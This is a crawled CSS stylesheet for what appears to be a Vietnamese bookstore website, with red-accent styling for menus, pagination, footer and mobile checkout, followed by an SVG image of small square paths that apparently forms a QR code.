.collection-book .collection-slider .item-content_price span {
    color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu {
    background: #F9F9F9;
    border: 1px solid #E9E9E9;
}
.comment-box .comment_text .btn-submit a {
    background: #ED1C24;
}
.comment-box .comment_title::before {
    background: #ED1C24;
}
.component_pagination ul li a {    
    color: #ED1C24;    
}
.component_pagination ul li.active {
    background-color: #ED1C24;
}
.component_pagination ul li:hover {
    background-color: #ED1C24;    
}
.component_pagination ul .pagination_list-btn a svg:hover rect {
    fill: #ED1C24;
}
.footer .footer_content .list-sty .content-list_item a:hover {
    color: #ED1C24;
}
.footer .footer_info .footer_content-list .content-list_item:hover {
    color: #ED1C24;
}
.detail .contentBook .nav-tabs .nav-item .nav-link.active {
    border-bottom: 5px solid #ED1C24!important;
}
.menu_component-mobile {
    background: #ED1C24;    
}
.section_header-mobile .header_wrap .header_button {    
    color: #ED1C24;
    border: 1px solid #ED1C24;    
}
.section_header-mobile .header_wrap .header_button svg path {
    transition: .3s ease;
    fill: #ED1C24;
}
.section_header-mobile .header_wrap .header_button svg path {
    fill: #ED1C24;
}
.topview-content .position-relative.active::before {    
    background: #ED1C24;   
}
.checkout_mb .group_item .icon-item svg path {
    fill: #e1afb1;
}
.checkout_mb .icon-item.active svg path {
    fill: #ED1C24;
}
.checkout_mb .group_item .icon-item {
    border: 1px solid #e1afb1;
    color: #ED1C24;
}
.my-account-mb-main_dashboard .dashboard_box-img {   
    background: #ED1C24;    
}
.login_mb .login_mb-btn button.mb_btn-btn {
    background-color: #ED1C24;
}
.login_mb .login_mb-title a {
    color: #ED1C24;
}
.resgiter_mb .login_mb-btn button.mb_btn-btn {    
    background-color: #ED1C24;    
}
.resgiter_mb .resgiter_mb-title a {
    color: #ED1C24;
}
.brcrumb_info-title {    
    color: #333;
}
.brcrumb_info-content .content_txt p {
    color: #333;
}
.author_section .author_wrap .author_heading-line {
    background: #ED1C24;
}
.home-slider .owl-dots button.owl-dot.active {
    background-color: #e1afb1;
}
.item_infor-price .h6-14 {
    color: #ED1C24 !important;
}
.section_header-mobile .header_wrap .header_button:hover {
    background: #ED1C24;
}
.my-account-mb-main_user .sidebar_user-avatar .user_photo {
    border: 2px solid #e1afb1;R
}
.author_section .author_wrap .author_box .author_list-avatar img {border-radius: inherit!important}

.latest-news_body {padding-top: 20px!important;}

.latest-news_body .box-slider img {
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}
.latest-news .owl-nav {
    margin-top: 0px;
}
.latest-news_body-list .list_item {
    margin-bottom: 15px;
}
.latest-news_heading {margin-bottom: 0!importantR; padding-bottom: 0!important}
.license{display:none}
.topic-headding .topic-box .box_item {
background-image: none !important;
}
li:has(> .feeship) {
    display: none;
}
.info-money .border-solid{
	display: none;
}

.new-home .latest-news_body .box-slider img {
  max-height: 300px;
}
.new-home .latest-news_body .box-slider img {
  width: 100%;
  object-fit: contain;
}
.new-home .owl-nav .owl-next, .new-home .owl-nav .owl-prev {
    top: 260px;
}
.author_section .author_wrap .author_box .author_list-avatar{
    border-radius: 50%;
}
.termsofuse > .container {
	margin-top: 36px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg
body_size: 18844
content:
<svg width="211" height="65" viewBox="0 0 211 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72976 0.500031H0V2.22976H1.72976V0.500031Z" fill="#4F4F4F"/>
<path d="M3.45951 0.500031H1.72976V2.22976H3.45951V0.500031Z" fill="#4F4F4F"/>
<path d="M5.18927 0.500031H3.45951V2.22976H5.18927V0.500031Z" fill="#4F4F4F"/>
<path d="M6.91903 0.500031H5.18927V2.22976H6.91903V0.500031Z" fill="#4F4F4F"/>
<path d="M8.64879 0.500031H6.91903V2.22976H8.64879V0.500031Z" fill="#4F4F4F"/>
<path d="M10.3785 0.500031H8.64879V2.22976H10.3785V0.500031Z" fill="#4F4F4F"/>
<path d="M12.1083 0.500031H10.3785V2.22976H12.1083V0.500031Z" fill="#4F4F4F"/>
<path d="M15.5678 0.500031H13.8381V2.22976H15.5678V0.500031Z" fill="#4F4F4F"/>
<path d="M17.2976 0.500031H15.5678V2.22976H17.2976V0.500031Z" fill="#4F4F4F"/>
<path d="M19.0273 0.500031H17.2976V2.22976H19.0273V0.500031Z" fill="#4F4F4F"/>
<path d="M20.7571 0.500031H19.0273V2.22976H20.7571V0.500031Z" fill="#4F4F4F"/>
<path d="M24.2166 0.500031H22.4868V2.22976H24.2166V0.500031Z" fill="#4F4F4F"/>
<path d="M27.6761 0.500031H25.9464V2.22976H27.6761V0.500031Z" fill="#4F4F4F"/>
<path d="M31.1356 0.500031H29.4059V2.22976H31.1356V0.500031Z" fill="#4F4F4F"/>
<path d="M32.8654 0.500031H31.1356V2.22976H32.8654V0.500031Z" fill="#4F4F4F"/>
<path d="M34.5951 0.500031H32.8654V2.22976H34.5951V0.500031Z" fill="#4F4F4F"/>
<path d="M36.3249 0.500031H34.5951V2.22976H36.3249V0.500031Z" fill="#4F4F4F"/>
<path d="M43.2439 0.500031H41.5142V2.22976H43.2439V0.500031Z" fill="#4F4F4F"/>
<path d="M44.9737 0.500031H43.2439V2.22976H44.9737V0.500031Z" fill="#4F4F4F"/>
<path d="M50.163 0.500031H48.4332V2.22976H50.163V0.500031Z" fill="#4F4F4F"/>
<path d="M53.6225 0.500031H51.8927V2.22976H53.6225V0.500031Z" fill="#4F4F4F"/>
<path d="M55.3522 0.500031H53.6225V2.22976H55.3522V0.500031Z" fill="#4F4F4F"/>
<path d="M57.082 0.500031H55.3522V2.22976H57.082V0.500031Z" fill="#4F4F4F"/>
<path d="M58.8117 0.500031H57.082V2.22976H58.8117V0.500031Z" fill="#4F4F4F"/>
<path d="M60.5415 0.500031H58.8117V2.22976H60.5415V0.500031Z" fill="#4F4F4F"/>
<path d="M62.2713 0.500031H60.5415V2.22976H62.2713V0.500031Z" fill="#4F4F4F"/>
<path d="M64.001 0.500031H62.2713V2.22976H64.001V0.500031Z" fill="#4F4F4F"/>
<path d="M1.72976 2.22976H0V3.95949H1.72976V2.22976Z" fill="#4F4F4F"/>
<path d="M12.1083 2.22976H10.3785V3.95949H12.1083V2.22976Z" fill="#4F4F4F"/>
<path d="M19.0273 2.22976H17.2976V3.95949H19.0273V2.22976Z" fill="#4F4F4F"/>
<path d="M27.6761 2.22976H25.9464V3.95949H27.6761V2.22976Z" fill="#4F4F4F"/>
<path d="M29.4059 2.22976H27.6761V3.95949H29.4059L29.4059 2.22976Z" fill="#4F4F4F"/>
<path d="M32.8654 2.22976H31.1356L31.1356 3.95949H32.8654V2.22976Z" fill="#4F4F4F"/>
<path d="M36.3249 2.22976H34.5951V3.95949H36.3249V2.22976Z" fill="#4F4F4F"/>
<path d="M38.0547 2.22976H36.3249V3.95949H38.0547V2.22976Z" fill="#4F4F4F"/>
<path d="M41.5142 2.22976H39.7844V3.95949H41.5142V2.22976Z" fill="#4F4F4F"/>
<path d="M50.163 2.22976H48.4332V3.95949H50.163V2.22976Z" fill="#4F4F4F"/>
<path d="M53.6225 2.22976H51.8927V3.95949H53.6225V2.22976Z" fill="#4F4F4F"/>
<path d="M64.001 2.22976H62.2713V3.95949H64.001V2.22976Z" fill="#4F4F4F"/>
<path d="M1.72976 3.95949H0V5.68922H1.72976V3.95949Z" fill="#4F4F4F"/>
<path d="M5.18927 3.95949H3.45951V5.68922H5.18927V3.95949Z" fill="#4F4F4F"/>
<path d="M6.91903 3.95949H5.18927V5.68922H6.91903V3.95949Z" fill="#4F4F4F"/>
<path d="M8.64879 3.95949H6.91903V5.68922H8.64879V3.95949Z" fill="#4F4F4F"/>
<path d="M12.1083 3.95949H10.3785V5.68922H12.1083V3.95949Z" fill="#4F4F4F"/>
<path d="M17.2976 3.95949H15.5678V5.68922H17.2976V3.95949Z" fill="#4F4F4F"/>
<path d="M20.7571 3.95949H19.0273V5.68922H20.7571V3.95949Z" fill="#4F4F4F"/>
<path d="M25.9464 3.95949H24.2166V5.68922H25.9464L25.9464 3.95949Z" fill="#4F4F4F"/>
<path d="M27.6761 3.95949H25.9464L25.9464 5.68922H27.6761V3.95949Z" fill="#4F4F4F"/>
<path d="M29.4059 3.95949H27.6761V5.68922H29.4059V3.95949Z" fill="#4F4F4F"/>
<path d="M31.1356 3.95949H29.4059V5.68922H31.1356L31.1356 3.95949Z" fill="#4F4F4F"/>
<path d="M32.8654 3.95949H31.1356L31.1356 5.68922H32.8654V3.95949Z" fill="#4F4F4F"/>
<path d="M34.5951 3.95949H32.8654V5.68922H34.5951V3.95949Z" fill="#4F4F4F"/>
<path d="M36.3249 3.95949H34.5951V5.68922H36.3249V3.95949Z" fill="#4F4F4F"/>
<path d="M38.0547 3.95949H36.3249V5.68922H38.0547V3.95949Z" fill="#4F4F4F"/>
<path d="M44.9737 3.95949H43.2439V5.68922H44.9737V3.95949Z" fill="#4F4F4F"/>
<path d="M46.7034 3.95949H44.9737V5.68922H46.7034V3.95949Z" fill="#4F4F4F"/>
<path d="M50.163 3.95949H48.4332V5.68922H50.163V3.95949Z" fill="#4F4F4F"/>
<path d="M53.6225 3.95949H51.8927V5.68922H53.6225V3.95949Z" fill="#4F4F4F"/>
<path d="M57.082 3.95949H55.3522V5.68922H57.082V3.95949Z" fill="#4F4F4F"/>
<path d="M58.8117 3.95949H57.082V5.68922H58.8117V3.95949Z" fill="#4F4F4F"/>
<path d="M60.5415 3.95949H58.8117V5.68922H60.5415V3.95949Z" fill="#4F4F4F"/>
<path d="M64.001 3.95949H62.2713V5.68922H64.001V3.95949Z" fill="#4F4F4F"/>
<path d="M1.72976 5.68922H0V7.41895H1.72976V5.68922Z" fill="#4F4F4F"/>
<path d="M5.18927 5.68922H3.45951V7.41895H5.18927V5.68922Z" fill="#4F4F4F"/>
<path d="M6.91903 5.68922H5.18927V7.41895H6.91903V5.68922Z" fill="#4F4F4F"/>
<path d="M8.64879 5.68922H6.91903V7.41895H8.64879V5.68922Z" fill="#4F4F4F"/>
<path d="M12.1083 5.68922H10.3785V7.41895H12.1083V5.68922Z" fill="#4F4F4F"/>
<path d="M17.2976 5.68922H15.5678V7.41895H17.2976V5.68922Z" fill="#4F4F4F"/>
<path d="M19.0273 5.68922H17.2976V7.41895H19.0273V5.68922Z" fill="#4F4F4F"/>
<path d="M29.4059 5.68922H27.6761L27.6761 7.41895H29.4059V5.68922Z" fill="#4F4F4F"/>
<path d="M31.1356 5.68922H29.4059V7.41895H31.1356V5.68922Z" fill="#4F4F4F"/>
<path d="M32.8654 5.68922H31.1356V7.41895H32.8654V5.68922Z" fill="#4F4F4F"/>
<path d="M36.3249 5.68922H34.5951V7.41895H36.3249V5.68922Z" fill="#4F4F4F"/>
<path d="M38.0547 5.68922H36.3249V7.41895H38.0547V5.68922Z" fill="#4F4F4F"/>
<path d="M39.7844 5.68922H38.0547V7.41895H39.7844V5.68922Z" fill="#4F4F4F"/>
<path d="M43.2439 5.68922H41.5142V7.41895H43.2439V5.68922Z" fill="#4F4F4F"/>
<path d="M48.4332 5.68922H46.7034V7.41895H48.4332V5.68922Z" fill="#4F4F4F"/>
<path d="M50.163 5.68922H48.4332V7.41895H50.163V5.68922Z" fill="#4F4F4F"/>
<path d="M53.6225 5.68922H51.8927V7.41895H53.6225V5.68922Z" fill="#4F4F4F"/>
<path d="M57.082 5.68922H55.3522V7.41895H57.082V5.68922Z" fill="#4F4F4F"/>
<path d="M58.8117 5.68922H57.082V7.41895H58.8117V5.68922Z" fill="#4F4F4F"/>
<path d="M60.5415 5.68922H58.8117V7.41895H60.5415V5.68922Z" fill="#4F4F4F"/>
<path d="M64.001 5.68922H62.2713V7.41895H64.001V5.68922Z" fill="#4F4F4F"/>
<path d="M1.72976 7.41895H0V9.14868H1.72976V7.41895Z" fill="#4F4F4F"/>
<path d="M5.18927 7.41895H3.45951V9.14868H5.18927V7.41895Z" fill="#4F4F4F"/>
<path d="M6.91903 7.41895H5.18927V9.14868H6.91903V7.41895Z" fill="#4F4F4F"/>
<path d="M8.64879 7.41895H6.91903V9.14868H8.64879V7.41895Z" fill="#4F4F4F"/>
<path d="M12.1083 7.41895H10.3785V9.14868H12.1083V7.41895Z" fill="#4F4F4F"/>
<path d="M15.5678 7.41895H13.8381V9.14868H15.5678V7.41895Z" fill="#4F4F4F"/>
<path d="M17.2976 7.41895H15.5678V9.14868H17.2976V7.41895Z" fill="#4F4F4F"/>
<path d="M24.2166 7.41895H22.4868V9.14868H24.2166V7.41895Z" fill="#4F4F4F"/>
<path d="M25.9464 7.41895H24.2166V9.14868H25.9464V7.41895Z" fill="#4F4F4F"/>
<path d="M31.1356 7.41895H29.4059L29.4059 9.14868H31.1356V7.41895Z" fill="#4F4F4F"/>
<path d="M32.8654 7.41895H31.1356V9.14868H32.8654V7.41895Z" fill="#4F4F4F"/>
<path d="M48.4332 7.41895H46.7034V9.14868H48.4332V7.41895Z" fill="#4F4F4F"/>
<path d="M50.163 7.41895H48.4332V9.14868H50.163V7.41895Z" fill="#4F4F4F"/>
<path d="M53.6225 7.41895H51.8927V9.14868H53.6225V7.41895Z" fill="#4F4F4F"/>
<path d="M57.082 7.41895H55.3522V9.14868H57.082V7.41895Z" fill="#4F4F4F"/>
<path d="M58.8117 7.41895H57.082V9.14868H58.8117V7.41895Z" fill="#4F4F4F"/>
<path d="M60.5415 7.41895H58.8117V9.14868H60.5415V7.41895Z" fill="#4F4F4F"/>
<path d="M64.001 7.41895H62.2713V9.14868H64.001V7.41895Z" fill="#4F4F4F"/>
<path d="M1.72976 9.14868H0V10.8784H1.72976V9.14868Z" fill="#4F4F4F"/>
<path d="M12.1083 9.14868H10.3785V10.8784H12.1083V9.14868Z" fill="#4F4F4F"/>
<path d="M17.2976 9.14868H15.5678V10.8784H17.2976V9.14868Z" fill="#4F4F4F"/>
<path d="M24.2166 9.14868H22.4868V10.8784H24.2166V9.14868Z" fill="#4F4F4F"/>
<path d="M25.9464 9.14868H24.2166V10.8784H25.9464V9.14868Z" fill="#4F4F4F"/>
<path d="M27.6761 9.14868H25.9464V10.8784H27.6761V9.14868Z" fill="#4F4F4F"/>
<path d="M31.1356 9.14868H29.4059V10.8784H31.1356V9.14868Z" fill="#4F4F4F"/>
<path d="M32.8654 9.14868H31.1356V10.8784H32.8654V9.14868Z" fill="#4F4F4F"/>
<path d="M36.3249 9.14868H34.5951V10.8784H36.3249V9.14868Z" fill="#4F4F4F"/>
<path d="M43.2439 9.14868H41.5142V10.8784H43.2439V9.14868Z" fill="#4F4F4F"/>
<path d="M48.4332 9.14868H46.7034V10.8784H48.4332V9.14868Z" fill="#4F4F4F"/>
<path d="M50.163 9.14868H48.4332V10.8784H50.163V9.14868Z" fill="#4F4F4F"/>
<path d="M53.6225 9.14868H51.8927V10.8784H53.6225V9.14868Z" fill="#4F4F4F"/>
<path d="M64.001 9.14868H62.2713V10.8784H64.001V9.14868Z" fill="#4F4F4F"/>
<path d="M1.72976 10.8784H0V12.6081H1.72976V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45951 10.8784H1.72976V12.6081H3.45951V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18927 10.8784H3.45951V12.6081H5.18927V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91903 10.8784H5.18927V12.6081H6.91903V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64879 10.8784H6.91903V12.6081H8.64879V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3785 10.8784H8.64879V12.6081H10.3785V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1083 10.8784H10.3785V12.6081H12.1083V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 10.8784H13.8381V12.6081H15.5678V10.8784Z" fill="#4F4F4F"/>
<path d="M19.0273 10.8784H17.2976V12.6081H19.0273V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4868 10.8784H20.7571V12.6081H22.4868L22.4868 10.8784Z" fill="#4F4F4F"/>
<path d="M25.9464 10.8784H24.2166V12.6081H25.9464V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4059 10.8784H27.6761L27.6761 12.6081H29.4059L29.4059 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8654 10.8784H31.1356L31.1356 12.6081H32.8654V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3249 10.8784H34.5951V12.6081H36.3249V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7844 10.8784H38.0547V12.6081H39.7844V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2439 10.8784H41.5142V12.6081H43.2439V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7034 10.8784H44.9737V12.6081H46.7034V10.8784Z" fill="#4F4F4F"/>
<path d="M50.163 10.8784H48.4332V12.6081H50.163V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6225 10.8784H51.8927V12.6081H53.6225V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3522 10.8784H53.6225V12.6081H55.3522V10.8784Z" fill="#4F4F4F"/>
<path d="M57.082 10.8784H55.3522V12.6081H57.082V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8117 10.8784H57.082V12.6081H58.8117V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5415 10.8784H58.8117V12.6081H60.5415V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2713 10.8784H60.5415V12.6081H62.2713V10.8784Z" fill="#4F4F4F"/>
<path d="M64.001 10.8784H62.2713V12.6081H64.001V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 12.6081H13.8381V14.3379H15.5678V12.6081Z" fill="#4F4F4F"/>
<path d="M22.4868 12.6081H20.7571V14.3379H22.4868V12.6081Z" fill="#4F4F4F"/>
<path d="M24.2166 12.6081H22.4868V14.3379H24.2166V12.6081Z" fill="#4F4F4F"/>
<path d="M27.6761 12.6081H25.9464L25.9464 14.3379H27.6761L27.6761 12.6081Z" fill="#4F4F4F"/>
<path d="M32.8654 12.6081H31.1356V14.3379H32.8654V12.6081Z" fill="#4F4F4F"/>
<path d="M36.3249 12.6081H34.5951V14.3379H36.3249V12.6081Z" fill="#4F4F4F"/>
<path d="M44.9737 12.6081H43.2439V14.3379H44.9737V12.6081Z" fill="#4F4F4F"/>
<path d="M50.163 12.6081H48.4332V14.3379H50.163V12.6081Z" fill="#4F4F4F"/>
<path d="M1.72976 14.3379H0V16.0676H1.72976V14.3379Z" fill="#4F4F4F"/>
<path d="M6.91903 14.3379H5.18927V16.0676H6.91903V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64879 14.3379H6.91903V16.0676H8.64879V14.3379Z" fill="#4F4F4F"/>
<path d="M10.3785 14.3379H8.64879V16.0676H10.3785V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1083 14.3379H10.3785V16.0676H12.1083V14.3379Z" fill="#4F4F4F"/>
<path d="M13.8381 14.3379H12.1083V16.0676H13.8381V14.3379Z" fill="#4F4F4F"/>
<path d="M15.5678 14.3379H13.8381V16.0676H15.5678V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2976 14.3379H15.5678V16.0676H17.2976V14.3379Z" fill="#4F4F4F"/>
<path d="M19.0273 14.3379H17.2976V16.0676H19.0273V14.3379Z" fill="#4F4F4F"/>
<path d="M20.7571 14.3379H19.0273V16.0676H20.7571L20.7571 14.3379Z" fill="#4F4F4F"/>
<path d="M22.4868 14.3379H20.7571L20.7571 16.0676H22.4868V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2166 14.3379H22.4868V16.0676H24.2166V14.3379Z" fill="#4F4F4F"/>
<path d="M25.9464 14.3379H24.2166V16.0676H25.9464L25.9464 14.3379Z" fill="#4F4F4F"/>
<path d="M27.6761 14.3379H25.9464L25.9464 16.0676H27.6761V14.3379Z" fill="#4F4F4F"/>
<path d="M34.5951 14.3379H32.8654V16.0676H34.5951V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3249 14.3379H34.5951V16.0676H36.3249V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5142 14.3379H39.7844V16.0676H41.5142V14.3379Z" fill="#4F4F4F"/>
<path d="M44.9737 14.3379H43.2439V16.0676H44.9737V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7034 14.3379H44.9737V16.0676H46.7034V14.3379Z" fill="#4F4F4F"/>
<path d="M50.163 14.3379H48.4332V16.0676H50.163V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8927 14.3379H50.163V16.0676H51.8927V14.3379Z" fill="#4F4F4F"/>
<path d="M53.6225 14.3379H51.8927V16.0676H53.6225V14.3379Z" fill="#4F4F4F"/>
<path d="M57.082 14.3379H55.3522V16.0676H57.082V14.3379Z" fill="#4F4F4F"/>
<path d="M64.001 14.3379H62.2713V16.0676H64.001V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72976 16.0676H0V17.7973H1.72976V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 16.0676H1.72976V17.7973H3.45951V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3785 16.0676H8.64879V17.7973H10.3785V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2976 16.0676H15.5678V17.7973H17.2976V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4868 16.0676H20.7571L20.7571 17.7973H22.4868V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6761 16.0676H25.9464L25.9464 17.7973H27.6761V16.0676Z" fill="#4F4F4F"/>
<path d="M29.4059 16.0676H27.6761V17.7973H29.4059V16.0676Z" fill="#4F4F4F"/>
<path d="M32.8654 16.0676H31.1356V17.7973H32.8654V16.0676Z" fill="#4F4F4F"/>
<path d="M34.5951 16.0676H32.8654V17.7973H34.5951V16.0676Z" fill="#4F4F4F"/>
<path d="M36.3249 16.0676H34.5951V17.7973H36.3249V16.0676Z" fill="#4F4F4F"/>
<path d="M39.7844 16.0676H38.0547V17.7973H39.7844V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5142 16.0676H39.7844V17.7973H41.5142V16.0676Z" fill="#4F4F4F"/>
<path d="M43.2439 16.0676H41.5142V17.7973H43.2439V16.0676Z" fill="#4F4F4F"/>
<path d="M50.163 16.0676H48.4332V17.7973H50.163V16.0676Z" fill="#4F4F4F"/>
<path d="M51.8927 16.0676H50.163V17.7973H51.8927V16.0676Z" fill="#4F4F4F"/>
<path d="M58.8117 16.0676H57.082V17.7973H58.8117V16.0676Z" fill="#4F4F4F"/>
<path d="M60.5415 16.0676H58.8117V17.7973H60.5415V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 17.7973H1.72976V19.5271H3.45951V17.7973Z" fill="#4F4F4F"/>
<path d="M10.3785 17.7973H8.64879V19.5271H10.3785V17.7973Z" fill="#4F4F4F"/>
<path d="M12.1083 17.7973H10.3785V19.5271H12.1083V17.7973Z" fill="#4F4F4F"/>
<path d="M13.8381 17.7973H12.1083V19.5271H13.8381V17.7973Z" fill="#4F4F4F"/>
<path d="M17.2976 17.7973H15.5678V19.5271H17.2976V17.7973Z" fill="#4F4F4F"/>
<path d="M19.0273 17.7973H17.2976V19.5271H19.0273V17.7973Z" fill="#4F4F4F"/>
<path d="M24.2166 17.7973H22.4868L22.4868 19.5271H24.2166V17.7973Z" fill="#4F4F4F"/>
<path d="M25.9464 17.7973H24.2166V19.5271H25.9464L25.9464 17.7973Z" fill="#4F4F4F"/>
<path d="M27.6761 17.7973H25.9464L25.9464 19.5271H27.6761V17.7973Z" fill="#4F4F4F"/>
<path d="M29.4059 17.7973H27.6761V19.5271H29.4059V17.7973Z" fill="#4F4F4F"/>
<path d="M31.1356 17.7973H29.4059V19.5271H31.1356L31.1356 17.7973Z" fill="#4F4F4F"/>
<path d="M38.0547 17.7973H36.3249V19.5271H38.0547V17.7973Z" fill="#4F4F4F"/>
<path d="M39.7844 17.7973H38.0547V19.5271H39.7844V17.7973Z" fill="#4F4F4F"/>
<path d="M43.2439 17.7973H41.5142V19.5271H43.2439V17.7973Z" fill="#4F4F4F"/>
<path d="M44.9737 17.7973H43.2439V19.5271H44.9737V17.7973Z" fill="#4F4F4F"/>
<path d="M46.7034 17.7973H44.9737V19.5271H46.7034V17.7973Z" fill="#4F4F4F"/>
<path d="M48.4332 17.7973H46.7034V19.5271H48.4332V17.7973Z" fill="#4F4F4F"/>
<path d="M53.6225 17.7973H51.8927V19.5271H53.6225V17.7973Z" fill="#4F4F4F"/>
<path d="M55.3522 17.7973H53.6225V19.5271H55.3522V17.7973Z" fill="#4F4F4F"/>
<path d="M57.082 17.7973H55.3522V19.5271H57.082V17.7973Z" fill="#4F4F4F"/>
<path d="M58.8117 17.7973H57.082V19.5271H58.8117V17.7973Z" fill="#4F4F4F"/>
<path d="M60.5415 17.7973H58.8117V19.5271H60.5415V17.7973Z" fill="#4F4F4F"/>
<path d="M64.001 17.7973H62.2713V19.5271H64.001V17.7973Z" fill="#4F4F4F"/>
<path d="M1.72976 19.5271H0V21.2568H1.72976V19.5271Z" fill="#4F4F4F"/>
<path d="M3.45951 19.5271H1.72976V21.2568H3.45951V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 19.5271H3.45951V21.2568H5.18927V19.5271Z" fill="#4F4F4F"/>
<path d="M6.91903 19.5271H5.18927V21.2568H6.91903V19.5271Z" fill="#4F4F4F"/>
<path d="M10.3785 19.5271H8.64879V21.2568H10.3785V19.5271Z" fill="#4F4F4F"/>
<path d="M13.8381 19.5271H12.1083V21.2568H13.8381V19.5271Z" fill="#4F4F4F"/>
<path d="M15.5678 19.5271H13.8381V21.2568H15.5678V19.5271Z" fill="#4F4F4F"/>
<path d="M20.7571 19.5271H19.0273V21.2568H20.7571V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2166 19.5271H22.4868V21.2568H24.2166V19.5271Z" fill="#4F4F4F"/>
<path d="M31.1356 19.5271H29.4059L29.4059 21.2568H31.1356V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8654 19.5271H31.1356V21.2568H32.8654V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5142 19.5271H39.7844V21.2568H41.5142V19.5271Z" fill="#4F4F4F"/>
<path d="M43.2439 19.5271H41.5142V21.2568H43.2439V19.5271Z" fill="#4F4F4F"/>
<path d="M44.9737 19.5271H43.2439V21.2568H44.9737V19.5271Z" fill="#4F4F4F"/>
<path d="M51.8927 19.5271H50.163V21.2568H51.8927V19.5271Z" fill="#4F4F4F"/>
<path d="M55.3522 19.5271H53.6225V21.2568H55.3522V19.5271Z" fill="#4F4F4F"/>
<path d="M58.8117 19.5271H57.082V21.2568H58.8117V19.5271Z" fill="#4F4F4F"/>
<path d="M64.001 19.5271H62.2713V21.2568H64.001V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 21.2568H3.45951V22.9865H5.18927V21.2568Z" fill="#4F4F4F"/>
<path d="M8.64879 21.2568H6.91903V22.9865H8.64879V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1083 21.2568H10.3785V22.9865H12.1083V21.2568Z" fill="#4F4F4F"/>
<path d="M13.8381 21.2568H12.1083V22.9865H13.8381V21.2568Z" fill="#4F4F4F"/>
<path d="M15.5678 21.2568H13.8381V22.9865H15.5678V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2976 21.2568L15.5678 21.2568V22.9865H17.2976V21.2568Z" fill="#4F4F4F"/>
<path d="M27.6761 21.2568H25.9464V22.9865H27.6761V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5951 21.2568L32.8654 21.2568V22.9865H34.5951V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3249 21.2568H34.5951V22.9865H36.3249V21.2568Z" fill="#4F4F4F"/>
<path d="M50.163 21.2568L48.4332 21.2568V22.9865H50.163V21.2568Z" fill="#4F4F4F"/>
<path d="M53.6225 21.2568H51.8927V22.9865H53.6225V21.2568Z" fill="#4F4F4F"/>
<path d="M64.001 21.2568H62.2713V22.9865H64.001V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45951 22.9865L1.72976 22.9865V24.7162H3.45951V22.9865Z" fill="#4F4F4F"/>
<path d="M5.18927 22.9865H3.45951V24.7162H5.18927V22.9865Z" fill="#4F4F4F"/>
<path d="M8.64879 22.9865H6.91903V24.7162H8.64879V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3785 22.9865H8.64879V24.7162H10.3785V22.9865Z" fill="#4F4F4F"/>
<path d="M13.8381 22.9865H12.1083V24.7162H13.8381V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5678 22.9865H13.8381V24.7162H15.5678V22.9865Z" fill="#4F4F4F"/>
<path d="M19.0273 22.9865L17.2976 22.9865V24.7162H19.0273V22.9865Z" fill="#4F4F4F"/>
<path d="M22.4868 22.9865H20.7571V24.7162H22.4868V22.9865Z" fill="#4F4F4F"/>
<path d="M24.2166 22.9865H22.4868V24.7162H24.2166V22.9865Z" fill="#4F4F4F"/>
<path d="M32.8654 22.9865L31.1356 22.9865V24.7162H32.8654V22.9865Z" fill="#4F4F4F"/>
<path d="M36.3249 22.9865H34.5951V24.7162H36.3249V22.9865Z" fill="#4F4F4F"/>
<path d="M38.0547 22.9865L36.3249 22.9865V24.7162H38.0547V22.9865Z" fill="#4F4F4F"/>
<path d="M39.7844 22.9865H38.0547V24.7162H39.7844V22.9865Z" fill="#4F4F4F"/>
<path d="M41.5142 22.9865H39.7844V24.7162H41.5142V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7034 22.9865H44.9737V24.7162H46.7034V22.9865Z" fill="#4F4F4F"/>
<path d="M50.163 22.9865H48.4332V24.7162H50.163V22.9865Z" fill="#4F4F4F"/>
<path d="M57.082 22.9865H55.3522V24.7162H57.082V22.9865Z" fill="#4F4F4F"/>
